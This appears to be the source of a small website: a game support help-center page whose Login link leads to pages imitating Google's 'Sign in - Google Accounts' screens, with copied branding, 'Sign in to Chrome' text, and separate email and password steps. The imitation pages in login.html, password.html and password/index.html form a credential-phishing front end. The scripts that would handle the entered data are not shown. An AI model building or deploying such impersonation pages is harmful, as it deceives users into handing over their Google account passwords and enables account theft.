

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Support & Help Center</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
            <div class="container">
                <h1>Support & Help Center</h1>
                <nav>                        
                    <ul>
                        <li><a href="#contact">Home</a></li>
                        <li><a href="#contact">Contact Us</a></li>
                        <li><a href="login.html">Login</a></li>
                    </ul>
                </nav>
            </div>
    </header>
    <main>
            <section class="backimg">
                <section id="contact">
                    <h2>Contact Us</h2>
                    <p>If you can't find the answer you're looking for, feel free to contact our support team.</p>
                    <form id="contact-form">
                        <label for="name">Name</label>
                        <input type="text" id="name" name="name" required>
                        <label for="email">Email</label>
                        <input type="email" id="email" name="email" required>
                        <label for="message">Message</label>
                        <textarea id="message" name="message" required></textarea>
                        <button type="submit">Send Message</button>
                    </form>
                </section>
            </section>
            <section id="support-videos">
                <h2><strong>Support Videos</strong></h2>
                <div class="video-section">
                    <div class="video-box">
                        <h3>How to Fix Common Issues</h3>
                        <iframe src="https://www.youtube.com/embed/example1" allowfullscreen></iframe>
                    </div>
                    <div class="video-box">
                        <h3>Game Installation Guide</h3>
                        <iframe src="https://www.youtube.com/embed/example2" allowfullscreen></iframe>
                    </div>
                    <div class="video-box">
                        <h3>Advanced Troubleshooting</h3>
                        <iframe src="https://www.youtube.com/embed/example3" allowfullscreen></iframe>
                    </div>
                </div>
            </section>
            <section id="support-articles">
                <h2><strong>Support Articles</strong></h2>
                <div class="video-section">
                    <div class="video-box">
                        <h3>Common Support Articles</h3>
                        <iframe src="https://www.youtube.com/embed/example4" allowfullscreen></iframe>
                    </div>
                    <div class="video-box">
                        <h3>FAQs and Troubleshooting</h3>
                        <iframe src="https://www.youtube.com/embed/example5" allowfullscreen></iframe>
                    </div>
                    <div class="video-box">
                        <h3>Advanced Support Guide</h3>
                        <iframe src="https://www.youtube.com/embed/example6" allowfullscreen></iframe>
                    </div>
                </div>
            </section>
            <section id="categories">
                <h2>Categories</h2>
                <div class="category-list">
                    <div class="category-item">
                        <h3>Account Management</h3>
                        <p>Learn how to manage your account settings.</p>
                    </div>
                    <div class="category-item">
                        <h3>Game Installation</h3>
                        <p>Step-by-step guides for installing our games.</p>
                    </div>
                    <div class="category-item">
                        <h3>Technical Support</h3>
                        <p>Troubleshooting common technical issues.</p>
                    </div>
                </div>
            </section>
            <section id="search" class="top-right">
                <h2>Search for Help</h2>
                <form id="search-form">
                    <input type="text" id="search-query" placeholder="Search for articles...">
                    <button type="submit">Search</button>
                </form>
            </section>
        </div>
    </main>
    <footer>
        <div class="container">
            <p>&copy; 2025 Your Company. All rights reserved.</p>
            <nav>
                <ul class="footer-links">
                    <li><a href="privacy-policy.html">Privacy Policy</a></li>
                    <li><a href="parents-faq.html">For Parents FAQ</a></li>
                    <li><a href="terms-of-service.html">Terms of Service</a></li>
                </ul>
            </nav>
        </div>
    </footer>
    
    <script src="script.js"></script>
</body>
</html>
</file>

<file: password/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="img/g.jpg" alt="Google Image">
        </div>
        <div class="form-container">
            <p>Welcome</p>
          
            <form id="signInForm">
                <div class="input-group">
                    <input type="password" id="email" name="email" placeholder="Enter your password" required>
                    <input type="checkbox" id="showPassword"> Show password
                </div>
      
                <div class ="not">
                   
                </div>
                <div class ="learn">
                    <a></a>
                </div>
                <div class ="btn">
                    <button type="create">Forgot password?</button>
                    <button type="submit">Next</button>
                </div>
            </form>

            <div class="footer">

                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </div>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="img/g.jpg" alt="Google Image">
        </div>
        <div class="form-container">
            <p>Sign in to Chrome</p>
            <p1>Sign in with your Google Account to get your</p1><br> bookmarks, history, passwords, and other settings<br> on all your devices</p1>
            <form id="signInForm">
                <div class="input-group">
                    <input type="email" id="email" name="email" placeholder="Email or phone" required>
                </div>
                <div class="input-group">
                    <a>Forgot email?</a>
                </div>
                <div class ="not">
                    Not your computer? Use Guest mode to sign in privately.
                </div>
                <div class ="learn">
                    <a>Learn more about using Guest mode</a>
                </div>
                <div class ="btn">
                    <button type="create">Create account</button>

                        <button type="submit" onclick="openLocalFile()">Next</button>
                </div>
            </form>

            <div class="footer">

                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </div>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="stylesheet" href="password.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="img/g.jpg" alt="Google Image">
        </div>
        <div class="form-container">
            <p>Welcome</p>
          
            <form id="signInForm">
                <div class="input-group">
                    <input type="password" id="email" name="email" placeholder="Enter your password" required>
                    <input type="checkbox" id="showPassword"> Show password
                </div>
      
                <div class ="not">
                   
                </div>
                <div class ="learn">
                    <a></a>
                </div>
                <div class ="btn">
                    <button type="create">Forgot password?</button>
                    <button type="submit onclick="openLocalFile()">Next</button>
                </div>
            </form>

            <div class="footer">

                <a href="#">Help</a>
                <a href="#">Privacy</a>
                <a href="#">Terms</a>
            </div>
        </div>
    </div>
    <script src="password.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    margin: 0px;
    padding: 0px;
    background-color: #f4f4f4;
}

header {
    background-color: #000000;
    color: #fff;
    padding: 0rem 0;
    position: fixed; /* Fixes the header at the top */
    top: 0;
    left: 0;
    width: 100%;
    background-color: #000000;
    color: #fff;
    padding: 5px 0;
    z-index: 1000; /* Ensures it stays above other elements */
    transition: background 0.5s ease-in-out;
}

main {
    margin-top: 90px; /* Prevent content from being hidden under the fixed header */
}

header .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.container h1{
    margin-left: 1rem;
}

header nav ul {
    list-style: none;
    margin: 5px 10px 50px 0px;
    padding: 5px;
    display: flex;
    justify-content: center;
}

header nav ul li {
    margin-left: 1rem;
}

header nav ul li a {
    color: #fff;
    text-decoration: none;
}

main .container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1rem;
}

section {
    margin-bottom: 0rem;
}

form {
    display: flex;
    flex-direction: column;
}

form label {
    margin-top: 1rem;
}

form input, form textarea {
    margin-top: 0rem;
    padding: 0.2rem;
    border: 1px solid #ccc;
    border-radius: 4px;
}

form button {
    margin-top: 1rem;
    padding: 0.5rem;
    background-color: #333;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

form button:hover {
    background-color: #555;
}

.category-list {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.category-item {
    width: 30%;
    background: white;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.video-section, .article-section {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
    margin-top: 20px;
}

.video-box, .article-box {
    width: 45%;
    background: white;
    padding: 10px;
    border-radius: 10px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.video-box iframe, .article-box iframe {
    width: 100%;
    height: 250px;
    border-radius: 10px;
}

@media (max-width: 768px) {
    .video-box, .article-box {
        width: 100%;
    }
}


.backimg {
    background-image: url('img/back.jpg');
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 500px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start; /* Align content to the left */
    padding-left: 5%; /* Adjust for better spacing */
    color: white;
}

#contact {
    text-align: left;
    padding: 20px;
    border-radius: 2rem;
    width: 40%;
    background: rgba(0, 0, 0, 0.3); /* Add slight background for readability */
}

#contact form {
    padding: 20px;
    border-radius: 10px;
}

#contact input, #contact textarea {
    background: rgba(255, 255, 255, 0); /* Semi-transparent inputs */
    color: white;
    border: 1px solid white;
    padding: 10px;
}

footer {
    background-color: #151515;
    color: #ababab;
    text-align: center;
    padding: 1.5rem 0;
}

.footer-links {
    list-style: none;
    padding: 0;
    margin-top: 10px;
    display: flex;
    justify-content: center;
    gap: 15px;
}

.footer-links li {
    display: inline;
}

.footer-links a {
    color: #ebebeb;
    text-decoration: none;
    font-size: 14px;
}

.footer-links a:hover {
    text-decoration: underline;
}
</file>
<file: password/styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh; /* Ensures everything fits within the viewport */
    margin: 0px 0px 0px 0px;
    overflow: hidden; /* Prevents scrolling */
}

.container {
    background-color: #ffffff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 450px;
    text-align: center;
}

.header img {
    padding: 40px 0px 0px 0px;
    width: 80px;
    height: 30px;
    margin-bottom: 0px;
}

#signInForm {
    padding: 24px 0px 0px;
}

.form-container {
    padding: 0px 0px 0px 0px;
}

.form-container p {
    text-align: center;
    width: 450px;
    font-size: 25px;
}

.input-group {

    margin: 40px 8px 25px 8px;
    padding: 0px 40px 0px 20px;
    text-align: left;
    color: #000000;
    font-size: 14px;

}

 

/* Custom styling for the checkbox */
#showPassword {
    width: 16px;
    height: 16px;
    accent-color: #007bff; /* Changes checkbox color */
    cursor: pointer;
}

#signInForm [type="checkbox"] {
    margin: 7px 10px 0px 0px;
}

.not {
    text-align: LEFT;
    padding: 0px 0px 0px 15px;
    margin: 40px 0px 0px 0px;
    /* padding: 0px; */
    opacity: 55%;
}

.input-group input {
    width: 100%;
    height: 35px;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.learn {
    text-align: left;
    padding: 0px 5px 3px 15px;
    opacity: 100%;
    color: #007bff;
}

.btn {
    display: flex;
    justify-content: space-between;
    gap: 120px;
    padding: 0px 15px 0px 1px;
    margin: 40px 0px 0px 25px;
}

button {
    width: 45%;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 15px;
}

button[type="create"] {
    background-color: #ffffff;
    
    text-align: right;
    color: #007bff;

}

button[type="create"]:hover {

   background-color: #f5f9ff;
}

/* Styling for "Next" button */
button[type="submit"] {
    background-color: #007bff;
    color: #ffffff;
}

button[type="submit"]:hover {
    background-color: #0063cd;
}

/* Fixed Footer */
.footer {
    margin-top: 90px;
    display: flex;
    justify-content: right; /* Centers the links */
    gap: 20px; /* Adds space between links */
    font-size: small;
}

.footer a {
    color: #007bff;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}
</file>
<file: password.css>
body {
    font-family: Arial, sans-serif;
    background-color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh; /* Ensures everything fits within the viewport */
    margin: 0px 0px 0px 0px;
    overflow: hidden; /* Prevents scrolling */
}

.container {
    background-color: #ffffff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 450px;
    text-align: center;
}

.header img {
    padding: 40px 0px 0px 0px;
    width: 80px;
    height: 30px;
    margin-bottom: 0px;
}

#signInForm {
    padding: 24px 0px 0px;
}

.form-container {
    padding: 0px 0px 0px 0px;
}

.form-container p {
    text-align: center;
    width: 450px;
    font-size: 25px;
}

.input-group {

    margin: 40px 8px 25px 8px;
    padding: 0px 40px 0px 20px;
    text-align: left;
    color: #000000;
    font-size: 14px;

}

 

/* Custom styling for the checkbox */
#showPassword {
    width: 16px;
    height: 16px;
    accent-color: #007bff; /* Changes checkbox color */
    cursor: pointer;
}

#signInForm [type="checkbox"] {
    margin: 7px 10px 0px 0px;
}

.not {
    text-align: LEFT;
    padding: 0px 0px 0px 15px;
    margin: 40px 0px 0px 0px;
    /* padding: 0px; */
    opacity: 55%;
}

.input-group input {
    width: 100%;
    height: 35px;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.learn {
    text-align: left;
    padding: 0px 5px 3px 15px;
    opacity: 100%;
    color: #007bff;
}

.btn {
    display: flex;
    justify-content: space-between;
    gap: 120px;
    padding: 0px 15px 0px 1px;
    margin: 40px 0px 0px 25px;
}

button {
    width: 45%;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 15px;
}

button[type="create"] {
    background-color: #ffffff;
    
    text-align: right;
    color: #007bff;

}

button[type="create"]:hover {

   background-color: #f5f9ff;
}

/* Styling for "Next" button */
button[type="submit"] {
    background-color: #007bff;
    color: #ffffff;
}

button[type="submit"]:hover {
    background-color: #0063cd;
}

/* Fixed Footer */
.footer {
    margin-top: 90px;
    display: flex;
    justify-content: right; /* Centers the links */
    gap: 20px; /* Adds space between links */
    font-size: small;
}

.footer a {
    color: #007bff;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}
</file>
